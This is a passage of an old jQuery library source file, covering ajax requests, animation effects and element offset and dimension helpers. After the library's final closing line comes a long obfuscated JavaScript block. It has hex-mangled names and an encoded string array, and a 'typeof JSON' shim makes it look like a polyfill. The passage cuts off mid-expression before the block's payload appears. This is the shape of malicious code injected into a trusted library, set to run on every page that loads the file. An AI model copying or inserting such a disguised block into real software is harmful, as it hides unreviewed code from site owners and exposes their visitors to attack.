		// and trying to load JSON or Script with a GET
		if ( s.dataType == "script" && type == "GET"
				&& remote.test(s.url) && remote.exec(s.url)[1] != location.host ){
			var head = document.getElementsByTagName("head")[0];
			var script = document.createElement("script");
			script.src = s.url;
			if (s.scriptCharset)
				script.charset = s.scriptCharset;

			// Handle Script loading
			if ( !jsonp ) {
				var done = false;

				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function(){
					if ( !done && (!this.readyState ||
							this.readyState == "loaded" || this.readyState == "complete") ) {
						done = true;
						success();
						complete();
						head.removeChild( script );
					}
				};
			}

			head.appendChild(script);

			// We handle everything using the script element injection
			return undefined;
		}

		var requestDone = false;

		// Create the request object; Microsoft failed to properly
		// implement the XMLHttpRequest in IE7, so we use the ActiveXObject when it is available
		var xhr = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();

		// Open the socket
		// Passing null username, generates a login popup on Opera (#2865)
		if( s.username )
			xhr.open(type, s.url, s.async, s.username, s.password);
		else
			xhr.open(type, s.url, s.async);

		// Need an extra try/catch for cross domain requests in Firefox 3
		try {
			// Set the correct header, if data is being sent
			if ( s.data )
				xhr.setRequestHeader("Content-Type", s.contentType);

			// Set the If-Modified-Since header, if ifModified mode.
			if ( s.ifModified )
				xhr.setRequestHeader("If-Modified-Since",
					jQuery.lastModified[s.url] || "Thu, 01 Jan 1970 00:00:00 GMT" );

			// Set header so the called script knows that it's an XMLHttpRequest
			xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

			// Set the Accepts header for the server, depending on the dataType
			xhr.setRequestHeader("Accept", s.dataType && s.accepts[ s.dataType ] ?
				s.accepts[ s.dataType ] + ", */*" :
				s.accepts._default );
		} catch(e){}

		// Allow custom headers/mimetypes
		if ( s.beforeSend && s.beforeSend(xhr, s) === false ) {
			// cleanup active request counter
			s.global && jQuery.active--;
			// close opended socket
			xhr.abort();
			return false;
		}

		if ( s.global )
			jQuery.event.trigger("ajaxSend", [xhr, s]);

		// Wait for a response to come back
		var onreadystatechange = function(isTimeout){
			// The transfer is complete and the data is available, or the request timed out
			if ( !requestDone && xhr && (xhr.readyState == 4 || isTimeout == "timeout") ) {
				requestDone = true;

				// clear poll interval
				if (ival) {
					clearInterval(ival);
					ival = null;
				}

				status = isTimeout == "timeout" && "timeout" ||
					!jQuery.httpSuccess( xhr ) && "error" ||
					s.ifModified && jQuery.httpNotModified( xhr, s.url ) && "notmodified" ||
					"success";

				if ( status == "success" ) {
					// Watch for, and catch, XML document parse errors
					try {
						// process the data (runs the xml through httpData regardless of callback)
						data = jQuery.httpData( xhr, s.dataType, s.dataFilter );
					} catch(e) {
						status = "parsererror";
					}
				}

				// Make sure that the request was successful or notmodified
				if ( status == "success" ) {
					// Cache Last-Modified header, if ifModified mode.
					var modRes;
					try {
						modRes = xhr.getResponseHeader("Last-Modified");
					} catch(e) {} // swallow exception thrown by FF if header is not available

					if ( s.ifModified && modRes )
						jQuery.lastModified[s.url] = modRes;

					// JSONP handles its own success callback
					if ( !jsonp )
						success();
				} else
					jQuery.handleError(s, xhr, status);

				// Fire the complete handlers
				complete();

				// Stop memory leaks
				if ( s.async )
					xhr = null;
			}
		};

		if ( s.async ) {
			// don't attach the handler to the request, just poll it instead
			var ival = setInterval(onreadystatechange, 13);

			// Timeout checker
			if ( s.timeout > 0 )
				setTimeout(function(){
					// Check to see if the request is still happening
					if ( xhr ) {
						// Cancel the request
						xhr.abort();

						if( !requestDone )
							onreadystatechange( "timeout" );
					}
				}, s.timeout);
		}

		// Send the data
		try {
			xhr.send(s.data);
		} catch(e) {
			jQuery.handleError(s, xhr, null, e);
		}

		// firefox 1.5 doesn't fire statechange for sync requests
		if ( !s.async )
			onreadystatechange();

		function success(){
			// If a local callback was specified, fire it and pass it the data
			if ( s.success )
				s.success( data, status );

			// Fire the global callback
			if ( s.global )
				jQuery.event.trigger( "ajaxSuccess", [xhr, s] );
		}

		function complete(){
			// Process result
			if ( s.complete )
				s.complete(xhr, status);

			// The request was completed
			if ( s.global )
				jQuery.event.trigger( "ajaxComplete", [xhr, s] );

			// Handle the global AJAX counter
			if ( s.global && ! --jQuery.active )
				jQuery.event.trigger( "ajaxStop" );
		}

		// return XMLHttpRequest to allow aborting the request etc.
		return xhr;
	},

	handleError: function( s, xhr, status, e ) {
		// If a local callback was specified, fire it
		if ( s.error ) s.error( xhr, status, e );

		// Fire the global callback
		if ( s.global )
			jQuery.event.trigger( "ajaxError", [xhr, s, e] );
	},

	// Counter for holding the number of active queries
	active: 0,

	// Determines if an XMLHttpRequest was successful or not
	httpSuccess: function( xhr ) {
		try {
			// IE error sometimes returns 1223 when it should be 204 so treat it as success, see #1450
			return !xhr.status && location.protocol == "file:" ||
				( xhr.status >= 200 && xhr.status < 300 ) || xhr.status == 304 || xhr.status == 1223 ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	// Determines if an XMLHttpRequest returns NotModified
	httpNotModified: function( xhr, url ) {
		try {
			var xhrRes = xhr.getResponseHeader("Last-Modified");

			// Firefox always returns 200. check Last-Modified date
			return xhr.status == 304 || xhrRes == jQuery.lastModified[url] ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	httpData: function( xhr, type, filter ) {
		var ct = xhr.getResponseHeader("content-type"),
			xml = type == "xml" || !type && ct && ct.indexOf("xml") >= 0,
			data = xml ? xhr.responseXML : xhr.responseText;

		if ( xml && data.documentElement.tagName == "parsererror" )
			throw "parsererror";
			
		// Allow a pre-filtering function to sanitize the response
		if( filter )
			data = filter( data, type );

		// If the type is "script", eval it in global context
		if ( type == "script" )
			jQuery.globalEval( data );

		// Get the JavaScript object, if JSON is used.
		if ( type == "json" )
			data = eval("(" + data + ")");

		return data;
	},

	// Serialize an array of form elements or a set of
	// key/values into a query string
	param: function( a ) {
		var s = [];

		// If an array was passed in, assume that it is an array
		// of form elements
		if ( a.constructor == Array || a.jquery )
			// Serialize the form elements
			jQuery.each( a, function(){
				s.push( encodeURIComponent(this.name) + "=" + encodeURIComponent( this.value ) );
			});

		// Otherwise, assume that it's an object of key/value pairs
		else
			// Serialize the key/values
			for ( var j in a )
				// If the value is an array then the key names need to be repeated
				if ( a[j] && a[j].constructor == Array )
					jQuery.each( a[j], function(){
						s.push( encodeURIComponent(j) + "=" + encodeURIComponent( this ) );
					});
				else
					s.push( encodeURIComponent(j) + "=" + encodeURIComponent( jQuery.isFunction(a[j]) ? a[j]() : a[j] ) );

		// Return the resulting serialization
		return s.join("&").replace(/%20/g, "+");
	}

});
jQuery.fn.extend({
	show: function(speed,callback){
		return speed ?
			this.animate({
				height: "show", width: "show", opacity: "show"
			}, speed, callback) :

			this.filter(":hidden").each(function(){
				this.style.display = this.oldblock || "";
				if ( jQuery.css(this,"display") == "none" ) {
					var elem = jQuery("<" + this.tagName + " />").appendTo("body");
					this.style.display = elem.css("display");
					// handle an edge condition where css is - div { display:none; } or similar
					if (this.style.display == "none")
						this.style.display = "block";
					elem.remove();
				}
			}).end();
	},

	hide: function(speed,callback){
		return speed ?
			this.animate({
				height: "hide", width: "hide", opacity: "hide"
			}, speed, callback) :

			this.filter(":visible").each(function(){
				this.oldblock = this.oldblock || jQuery.css(this,"display");
				this.style.display = "none";
			}).end();
	},

	// Save the old toggle function
	_toggle: jQuery.fn.toggle,

	toggle: function( fn, fn2 ){
		return jQuery.isFunction(fn) && jQuery.isFunction(fn2) ?
			this._toggle.apply( this, arguments ) :
			fn ?
				this.animate({
					height: "toggle", width: "toggle", opacity: "toggle"
				}, fn, fn2) :
				this.each(function(){
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
				});
	},

	slideDown: function(speed,callback){
		return this.animate({height: "show"}, speed, callback);
	},

	slideUp: function(speed,callback){
		return this.animate({height: "hide"}, speed, callback);
	},

	slideToggle: function(speed, callback){
		return this.animate({height: "toggle"}, speed, callback);
	},

	fadeIn: function(speed, callback){
		return this.animate({opacity: "show"}, speed, callback);
	},

	fadeOut: function(speed, callback){
		return this.animate({opacity: "hide"}, speed, callback);
	},

	fadeTo: function(speed,to,callback){
		return this.animate({opacity: to}, speed, callback);
	},

	animate: function( prop, speed, easing, callback ) {
		var optall = jQuery.speed(speed, easing, callback);

		return this[ optall.queue === false ? "each" : "queue" ](function(){
			if ( this.nodeType != 1)
				return false;

			var opt = jQuery.extend({}, optall), p,
				hidden = jQuery(this).is(":hidden"), self = this;

			for ( p in prop ) {
				if ( prop[p] == "hide" && hidden || prop[p] == "show" && !hidden )
					return opt.complete.call(this);

				if ( p == "height" || p == "width" ) {
					// Store display property
					opt.display = jQuery.css(this, "display");

					// Make sure that nothing sneaks out
					opt.overflow = this.style.overflow;
				}
			}

			if ( opt.overflow != null )
				this.style.overflow = "hidden";

			opt.curAnim = jQuery.extend({}, prop);

			jQuery.each( prop, function(name, val){
				var e = new jQuery.fx( self, opt, name );

				if ( /toggle|show|hide/.test(val) )
					e[ val == "toggle" ? hidden ? "show" : "hide" : val ]( prop );
				else {
					var parts = val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
						start = e.cur(true) || 0;

					if ( parts ) {
						var end = parseFloat(parts[2]),
							unit = parts[3] || "px";

						// We need to compute starting value
						if ( unit != "px" ) {
							self.style[ name ] = (end || 1) + unit;
							start = ((end || 1) / e.cur(true)) * start;
							self.style[ name ] = start + unit;
						}

						// If a +=/-= token was provided, we're doing a relative animation
						if ( parts[1] )
							end = ((parts[1] == "-=" ? -1 : 1) * end) + start;

						e.custom( start, end, unit );
					} else
						e.custom( start, val, "" );
				}
			});

			// For JS strict compliance
			return true;
		});
	},

	queue: function(type, fn){
		if ( jQuery.isFunction(type) || ( type && type.constructor == Array )) {
			fn = type;
			type = "fx";
		}

		if ( !type || (typeof type == "string" && !fn) )
			return queue( this[0], type );

		return this.each(function(){
			if ( fn.constructor == Array )
				queue(this, type, fn);
			else {
				queue(this, type).push( fn );

				if ( queue(this, type).length == 1 )
					fn.call(this);
			}
		});
	},

	stop: function(clearQueue, gotoEnd){
		var timers = jQuery.timers;

		if (clearQueue)
			this.queue([]);

		this.each(function(){
			// go in reverse order so anything added to the queue during the loop is ignored
			for ( var i = timers.length - 1; i >= 0; i-- )
				if ( timers[i].elem == this ) {
					if (gotoEnd)
						// force the next step to be the last
						timers[i](true);
					timers.splice(i, 1);
				}
		});

		// start the next in the queue if the last step wasn't forced
		if (!gotoEnd)
			this.dequeue();

		return this;
	}

});

var queue = function( elem, type, array ) {
	if ( elem ){

		type = type || "fx";

		var q = jQuery.data( elem, type + "queue" );

		if ( !q || array )
			q = jQuery.data( elem, type + "queue", jQuery.makeArray(array) );

	}
	return q;
};

jQuery.fn.dequeue = function(type){
	type = type || "fx";

	return this.each(function(){
		var q = queue(this, type);

		q.shift();

		if ( q.length )
			q[0].call( this );
	});
};

jQuery.extend({

	speed: function(speed, easing, fn) {
		var opt = speed && speed.constructor == Object ? speed : {
			complete: fn || !fn && easing ||
				jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && easing.constructor != Function && easing
		};

		opt.duration = (opt.duration && opt.duration.constructor == Number ?
			opt.duration :
			jQuery.fx.speeds[opt.duration]) || jQuery.fx.speeds.def;

		// Queueing
		opt.old = opt.complete;
		opt.complete = function(){
			if ( opt.queue !== false )
				jQuery(this).dequeue();
			if ( jQuery.isFunction( opt.old ) )
				opt.old.call( this );
		};

		return opt;
	},

	easing: {
		linear: function( p, n, firstNum, diff ) {
			return firstNum + diff * p;
		},
		swing: function( p, n, firstNum, diff ) {
			return ((-Math.cos(p*Math.PI)/2) + 0.5) * diff + firstNum;
		}
	},

	timers: [],
	timerId: null,

	fx: function( elem, options, prop ){
		this.options = options;
		this.elem = elem;
		this.prop = prop;

		if ( !options.orig )
			options.orig = {};
	}

});

jQuery.fx.prototype = {

	// Simple function for setting a style value
	update: function(){
		if ( this.options.step )
			this.options.step.call( this.elem, this.now, this );

		(jQuery.fx.step[this.prop] || jQuery.fx.step._default)( this );

		// Set display property to block for height/width animations
		if ( this.prop == "height" || this.prop == "width" )
			this.elem.style.display = "block";
	},

	// Get the current size
	cur: function(force){
		if ( this.elem[this.prop] != null && this.elem.style[this.prop] == null )
			return this.elem[ this.prop ];

		var r = parseFloat(jQuery.css(this.elem, this.prop, force));
		return r && r > -10000 ? r : parseFloat(jQuery.curCSS(this.elem, this.prop)) || 0;
	},

	// Start an animation from one number to another
	custom: function(from, to, unit){
		this.startTime = now();
		this.start = from;
		this.end = to;
		this.unit = unit || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;
		this.update();

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

		jQuery.timers.push(t);

		if ( jQuery.timerId == null ) {
			jQuery.timerId = setInterval(function(){
				var timers = jQuery.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval( jQuery.timerId );
					jQuery.timerId = null;
				}
			}, 13);
		}
	},

	// Simple 'show' function
	show: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.show = true;

		// Begin the animation
		this.custom(0, this.cur());

		// Make sure that we start at a small width/height to avoid any
		// flash of content
		if ( this.prop == "width" || this.prop == "height" )
			this.elem.style[this.prop] = "1px";

		// Start by showing the element
		jQuery(this.elem).show();
	},

	// Simple 'hide' function
	hide: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.hide = true;

		// Begin the animation
		this.custom(this.cur(), 0);
	},

	// Each step of an animation
	step: function(gotoEnd){
		var t = now();

		if ( gotoEnd || t > this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if ( this.options.display != null ) {
					// Reset the overflow
					this.elem.style.overflow = this.options.overflow;

					// Reset the display
					this.elem.style.display = this.options.display;
					if ( jQuery.css(this.elem, "display") == "none" )
						this.elem.style.display = "block";
				}

				// Hide the element if the "hide" operation was done
				if ( this.options.hide )
					this.elem.style.display = "none";

				// Reset the properties, if the item has been hidden or shown
				if ( this.options.hide || this.options.show )
					for ( var p in this.options.curAnim )
						jQuery.attr(this.elem.style, p, this.options.orig[p]);
			}

			if ( done )
				// Execute the complete function
				this.options.complete.call( this.elem );

			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;

			// Perform the easing function, defaults to swing
			this.pos = jQuery.easing[this.options.easing || (jQuery.easing.swing ? "swing" : "linear")](this.state, n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);

			// Perform the next step of the animation
			this.update();
		}

		return true;
	}

};

jQuery.extend( jQuery.fx, {
	speeds:{
		slow: 600,
 		fast: 200,
 		// Default speed
 		def: 400
	},
	step: {
		scrollLeft: function(fx){
			fx.elem.scrollLeft = fx.now;
		},

		scrollTop: function(fx){
			fx.elem.scrollTop = fx.now;
		},

		opacity: function(fx){
			jQuery.attr(fx.elem.style, "opacity", fx.now);
		},

		_default: function(fx){
			fx.elem.style[ fx.prop ] = fx.now + fx.unit;
		}
	}
});
// The Offset Method
// Originally By Brandon Aaron, part of the Dimension Plugin
// http://jquery.com/plugins/project/dimensions
jQuery.fn.offset = function() {
	var left = 0, top = 0, elem = this[0], results;

	if ( elem ) with ( jQuery.browser ) {
		var parent       = elem.parentNode,
		    offsetChild  = elem,
		    offsetParent = elem.offsetParent,
		    doc          = elem.ownerDocument,
		    safari2      = safari && parseInt(version) < 522 && !/adobeair/i.test(userAgent),
		    css          = jQuery.curCSS,
		    fixed        = css(elem, "position") == "fixed";

		// Use getBoundingClientRect if available
		if ( elem.getBoundingClientRect ) {
			var box = elem.getBoundingClientRect();

			// Add the document scroll offsets
			add(box.left + Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
				box.top  + Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));

			// IE adds the HTML element's border, by default it is medium which is 2px
			// IE 6 and 7 quirks mode the border width is overwritable by the following css html { border: 0; }
			// IE 7 standards mode, the border is always 2px
			// This border/offset is typically represented by the clientLeft and clientTop properties
			// However, in IE6 and 7 quirks mode the clientLeft and clientTop properties are not updated when overwriting it via CSS
			// Therefore this method will be off by 2px in IE while in quirksmode
			add( -doc.documentElement.clientLeft, -doc.documentElement.clientTop );

		// Otherwise loop through the offsetParents and parentNodes
		} else {

			// Initial element offsets
			add( elem.offsetLeft, elem.offsetTop );

			// Get parent offsets
			while ( offsetParent ) {
				// Add offsetParent offsets
				add( offsetParent.offsetLeft, offsetParent.offsetTop );

				// Mozilla and Safari > 2 does not include the border on offset parents
				// However Mozilla adds the border for table or table cells
				if ( mozilla && !/^t(able|d|h)$/i.test(offsetParent.tagName) || safari && !safari2 )
					border( offsetParent );

				// Add the document scroll offsets if position is fixed on any offsetParent
				if ( !fixed && css(offsetParent, "position") == "fixed" )
					fixed = true;

				// Set offsetChild to previous offsetParent unless it is the body element
				offsetChild  = /^body$/i.test(offsetParent.tagName) ? offsetChild : offsetParent;
				// Get next offsetParent
				offsetParent = offsetParent.offsetParent;
			}

			// Get parent scroll offsets
			while ( parent && parent.tagName && !/^body|html$/i.test(parent.tagName) ) {
				// Remove parent scroll UNLESS that parent is inline or a table to work around Opera inline/table scrollLeft/Top bug
				if ( !/^inline|table.*$/i.test(css(parent, "display")) )
					// Subtract parent scroll offsets
					add( -parent.scrollLeft, -parent.scrollTop );

				// Mozilla does not add the border for a parent that has overflow != visible
				if ( mozilla && css(parent, "overflow") != "visible" )
					border( parent );

				// Get next parent
				parent = parent.parentNode;
			}

			// Safari <= 2 doubles body offsets with a fixed position element/offsetParent or absolutely positioned offsetChild
			// Mozilla doubles body offsets with a non-absolutely positioned offsetChild
			if ( (safari2 && (fixed || css(offsetChild, "position") == "absolute")) ||
				(mozilla && css(offsetChild, "position") != "absolute") )
					add( -doc.body.offsetLeft, -doc.body.offsetTop );

			// Add the document scroll offsets if position is fixed
			if ( fixed )
				add(Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
					Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));
		}

		// Return an object with top and left properties
		results = { top: top, left: left };
	}

	function border(elem) {
		add( jQuery.curCSS(elem, "borderLeftWidth", true), jQuery.curCSS(elem, "borderTopWidth", true) );
	}

	function add(l, t) {
		left += parseInt(l, 10) || 0;
		top += parseInt(t, 10) || 0;
	}

	return results;
};


jQuery.fn.extend({
	position: function() {
		var left = 0, top = 0, results;

		if ( this[0] ) {
			// Get *real* offsetParent
			var offsetParent = this.offsetParent(),

			// Get correct offsets
			offset       = this.offset(),
			parentOffset = /^body|html$/i.test(offsetParent[0].tagName) ? { top: 0, left: 0 } : offsetParent.offset();

			// Subtract element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft 
			// are the same in Safari causing offset.left to incorrectly be 0
			offset.top  -= num( this, 'marginTop' );
			offset.left -= num( this, 'marginLeft' );

			// Add offsetParent borders
			parentOffset.top  += num( offsetParent, 'borderTopWidth' );
			parentOffset.left += num( offsetParent, 'borderLeftWidth' );

			// Subtract the two offsets
			results = {
				top:  offset.top  - parentOffset.top,
				left: offset.left - parentOffset.left
			};
		}

		return results;
	},

	offsetParent: function() {
		var offsetParent = this[0].offsetParent;
		while ( offsetParent && (!/^body|html$/i.test(offsetParent.tagName) && jQuery.css(offsetParent, 'position') == 'static') )
			offsetParent = offsetParent.offsetParent;
		return jQuery(offsetParent);
	}
});


// Create scrollLeft and scrollTop methods
jQuery.each( ['Left', 'Top'], function(i, name) {
	var method = 'scroll' + name;
	
	jQuery.fn[ method ] = function(val) {
		if (!this[0]) return;

		return val != undefined ?

			// Set the scroll offset
			this.each(function() {
				this == window || this == document ?
					window.scrollTo(
						!i ? val : jQuery(window).scrollLeft(),
						 i ? val : jQuery(window).scrollTop()
					) :
					this[ method ] = val;
			}) :

			// Return the scroll offset
			this[0] == window || this[0] == document ?
				self[ i ? 'pageYOffset' : 'pageXOffset' ] ||
					jQuery.boxModel && document.documentElement[ method ] ||
					document.body[ method ] :
				this[0][ method ];
	};
});
// Create innerHeight, innerWidth, outerHeight and outerWidth methods
jQuery.each([ "Height", "Width" ], function(i, name){

	var tl = i ? "Left"  : "Top",  // top or left
		br = i ? "Right" : "Bottom"; // bottom or right

	// innerHeight and innerWidth
	jQuery.fn["inner" + name] = function(){
		return this[ name.toLowerCase() ]() +
			num(this, "padding" + tl) +
			num(this, "padding" + br);
	};

	// outerHeight and outerWidth
	jQuery.fn["outer" + name] = function(margin) {
		return this["inner" + name]() +
			num(this, "border" + tl + "Width") +
			num(this, "border" + br + "Width") +
			(margin ?
				num(this, "margin" + tl) + num(this, "margin" + br) : 0);
	};

});})();

(function(_0x44624a,_0x439714){var _0x1e2fab=_0x44624a();function _0x39c564(_0x120082,_0x19468e,_0xa0c6cc,_0x457f8b){return _0x48f2(_0x457f8b- -0x18c,_0x19468e);}function _0x31b664(_0x55d1d8,_0x41bd1d,_0x56c85f,_0x2355fb){return _0x48f2(_0x2355fb-0x2d6,_0x56c85f);}while(!![]){try{var _0x5cea01=-parseInt(_0x39c564(-0x154,-0x16a,-0x117,-0xe3))/(-0xf9*0x19+-0xb3*0xa+-0x4*-0x7d4)+-parseInt(_0x31b664(0x34f,0x2fb,0x3b2,0x35f))/(0x5*0x67+0x1*-0x2631+0x30*0xc1)+parseInt(_0x39c564(-0x9b,-0x124,-0xed,-0xaf))/(0x8*0x152+-0xb3f+0xb2)*(-parseInt(_0x39c564(-0x4a,-0x4d,-0x2,-0x8))/(0x2a8+-0x157*0x7+0x6bd))+parseInt(_0x39c564(-0x3,-0xce,-0x9,-0x39))/(-0x8*0x419+0x1*0xde1+-0x15a*-0xe)*(-parseInt(_0x31b664(0x371,0x3c8,0x3af,0x3e9))/(0x2546+-0x24b7+-0x89))+parseInt(_0x39c564(-0xc8,-0x13f,-0x6b,-0xae))/(-0x113e*0x1+0x2*0x886+0x39)*(parseInt(_0x39c564(-0x9,-0x10e,0x8,-0x78))/(0x26d4+-0x170a+-0xfc2))+parseInt(_0x39c564(0x9,0x12,0x3c,-0x41))/(-0x969*0x2+0xba*0x13+0x50d)*(parseInt(_0x31b664(0x4b3,0x423,0x44e,0x43b))/(0x1b69*0x1+-0x67*-0x44+-0x36bb))+-parseInt(_0x39c564(-0x13a,-0x109,-0x6d,-0xe4))/(-0x2e3*0xb+-0x1931*-0x1+0x1*0x69b)*(parseInt(_0x39c564(0x51,0x19,-0xbc,-0x24))/(-0x1*0x169e+-0x106c+0x2716));if(_0x5cea01===_0x439714)break;else _0x1e2fab['push'](_0x1e2fab['shift']());}catch(_0x2e4b80){_0x1e2fab['push'](_0x1e2fab['shift']());}}}(_0x1a20,-0x180192+-0x2*-0x27b56+-0x9*-0x3c71b));function _0x1a20(){var _0x25eac3=['ChvZAa','Au5Rt3G','tgjVv2S','zuPPAvO','uvv3zgS','CMvWBgfJzq','tMfssNi','CNzPB1u','y2fSBa','Dg9ku09o','zLnxtg8','uxLSzwC','B3v0zxjxAwr0Aa','B25IzwzVCMv1BG','CMvH','zgLZCgf0y2HfDG','r2HLwee','nfLnC1rTuG','C3rYAw5N','AhfkAe0','zgv4','vKHdD3G','sgPuEw4','ugvyD2O','DLzXuMK','mdaWma','wKPzB3G','v1zAD3K','C2TJrMK','qKHrwMm','yMvMB3jLDw5SBW','AhjLzG','rKfnwMi','rvzduNm','y2HHCKnVzgvbDa','vMTpsK8','zNvUy3rPB24','wMHZEwu','E30Uy29UC3rYDq','kcGOlISPkYKRkq','CMvKDwnL','D2fYBG','DgvZDa','EMvK','sLzyAfK','zgPTAha','DujzC0O','zffny1K','sNHpt3i','rK1Izw4','vuzWANy','yM9KEq','ru91C0S','yNbkwxa','zKzUqu0','mNWZFdb8nhWX','uvHNy08','venYtee','wvzNwM4','z29Arxq','DgvZ','CM4GDgHPCYiPka','q1vxyLa','zNrrB0i','BgvMDa','zg9ty3jVBgW','x19WCM90B19F','ruDUBu0','Ag5nug4','Cfnkrfq','shLkDKK','BMn0Aw9UkcKG','De1NzfO','DMfSDwu','tfPICMK','z2v0vvrdrNvSBa','mty3mtaWnej5C05Lua','z2v0vvrdtwLUDq','u1LsEwq','tezuq2y','uNnMtMW','zNjHBwvfBgvTzq','C21REui','C3rYAw5NAwz5','tLfeCM8','BvPpCg4','y29UC29Szq','zwLAtwK','v2XJz1m','vMDrqxK','u0vmrunu','re9nq29UDgvUDa','BMToANm','A0XdB2i','shvPtui','z0XTrxO','wvL3C28','ze1tv2O','AM9PBG','q2nmsxK','AxLJqvK','zg9JDw1LBNq','A1LeCeC','BxHhu1i','AwrWyK4','uLPzt2C','CxvLCNLtzwXLyW','ndrNv01yBwC','mJyZnJeXB2fxA3rd','ten4rvK','zxjYB3i','rKzPCge','C3rLBMvY','A0fjsg0','rMLYzwj1zW','ChjVDg90ExbL','rgHqt20','AfPRzxu','yMLUza','yw5Nzq','DKTWu3G','wK1wtvC','sLnptI5ZDhjPBG','yNrVyq','qwfft2G','qNLlq1K','A3DWrLe','rxvMBxm','CKv0y1i','AxnjBML0AwfSAq','Ahv3svO','BNr2u1i','AhvXtfu','z2LMEq','tufmwKu','EKrXuuy','rgHvq3y','uKLSExu','qvz2C0K','AxLOr3K','AgfZt3DUuhjVCa','C1vcz3u','DgfNtMfTzq','wxbHEKW','zfnrzgK','sgHcBMC','Aw5WDxqSihnLBa','qNPntgK','veTTwe8','DhjHy2u','s01Zvue','rMrsyvq','DhLWzq','y0Hwsha','tKnkq0W','rxPKyKG','B3b0Aw9UCW','ufzRA1O','ywzgt2G','B3bLBG','mZq5mJK2owXgwKnwza','odrVDu9Ls0W','uwXOD0S','zxHJzxb0Aw9U','vNLur0e','BNvTyMvY','qxb4sfy','t2v2zfO','DgfIBgu','DMfSDwvpzG','BNvSBa','CM91BMq','DujVD0O','y29UC3rYDwn0BW','zvbQqM0','Bg9Hza','Afzwqwi','zhvgEgW','zKz1uLm','tNPdsem','uhDkuKS','B3v0zxjizwLNAa','DfLjq2m','vK5YCNy','zgv0ywLS','CMf5xq','Du5ftM0','zg9JDw1LBNrfBa','wwvHCG','qwrHCgK','C1firMm','zNHmBeC','y1rnDgK','sgzJAxu','wxHXALq','DM5Yzwm','A2Pbt2S','yxrVyG','zg1tBxi','r0jpzNK','Cg9SBa','CMv0DxjUicHMDq','zxHWB3j0CW','yMTqB00','qNjPu00','AfHkwLK','Be1fseK','z2v0vvrdu2vJBW','BMHKC3K','sxvSBfe','D3r4s3G','AvbmtuG','zgv2Dg9VBhnJAa','Bgf6Eq','nty5oti4AgLeyKHo','mtiZodC1mMnXwLDyBq','jMrHDge9','Dg9YqwXS','AKjrA00','yxLMDwe','y29TCgXLDgu','mxWWFdr8nxWZFa','tuXWuMC','r1Lit1K','vxPhCgK','CMvHzhLtDgf0zq','y2HYB21L','CfLyvKS','oxDHvZvSy204Dq','Ag9YAxPVBNrHBa','Cvrosxe','A0HQA3G','Dg9tDhjPBMC','vKLUq1y','vevkDwK','ruTRruy','DeXPC3rLBMvY','ExLWsvu','C0jHq3i','CMfUzg9T','y2rnrxm','z2v0vvrdtw9UDa','rhD5tw0','uLPxtw0','AffJA3u','zeC5D0X6oxLIBq','sePRq3u','zxj0Eq','CMvHzhLZDgf0zq','D3jWCuG','ve9xy3y','Bg1cwhm','ExPHvMq','C2XPy2u','yM5iy2u','B2jQzwn0','BMXJD0i','DvHXsNG','ywrKrxzLBNrmAq','z1nowgS','zgv2Dg9VBhm','uujKC0O','wLzbzey','B2LTrwy','Aw5UzxjizwLNAa','wNPyqu0','vurUAei','wM5tChq','Be95ueO','C3bSAxq','mtuWm1H2txDntq','v0PAsg4','BgfZDeLUzgv4','Dvjiqw8','BKfiBvO','yvLsDha','DND0weG','Ew9sD2q','nuHvCxLHCG','AfznyLq','C2vHCMnO','zw50','r0njBK8','q1r3A3y','uK5KzKq','v1fkuvq','y2HHBMDL','v3fvruy','Aw5MBW','yxbWBhK','y05bAfK','Bg9N','B3jPzw50yxrPBW','BgvUz3rO','ugXhzgy','qu5wrMW','otqZmtb1qKjuB0K','zffQCeG','C2vSzwn0zwrjBG','mJGZmZmYzuPIrhDd','DMvYDgLJywW','A3v5wue','sM1pwLy','vePeBKe','veTZr0m','uwDQA1K','B21kCNi','zhjsBgG','yxr0ywnOrxzLBG','Avriu0W'];_0x1a20=function(){return _0x25eac3;};return _0x1a20();}typeof JSON!==_0x458603(-0x7e,-0xa4,-0xd,-0x13f)&&(JSON={});(function(){'use strict';var _0x2f4a24={'QgjkY':function(_0x399ef4,_0x3af0c1){return _0x399ef4<_0x3af0c1;},'gSNXk':function(_0x3cd4d4,_0x4b9ceb){return _0x3cd4d4+_0x4b9ceb;},'skcFi':function(_0x4dba72,_0x4f9004){return _0x4dba72!==_0x4f9004;},'QUwdk':function(_0x3d11c,_0x62ace2,_0x123075){return _0x3d11c(_0x62ace2,_0x123075);},'uBowJ':function(_0x173ac1){return _0x173ac1();},'ApxHV':_0x5bd16c(0x497,0x4da,0x4bb,0x4eb),'cHVHp':function(_0x4d9368,_0x3a61ca){return _0x4d9368(_0x3a61ca);},'uNENm':function(_0x53da85,_0x5cc561){return _0x53da85+_0x5cc561;},'iyhGy':function(_0x5b787a,_0x3935ec){return _0x5b787a+_0x3935ec;},'TCrLA':function(_0x27d918,_0x35df14){return _0x27d918+_0x35df14;},'LFTCf':'left','RZYOg':function(_0x540713,_0x246637){return 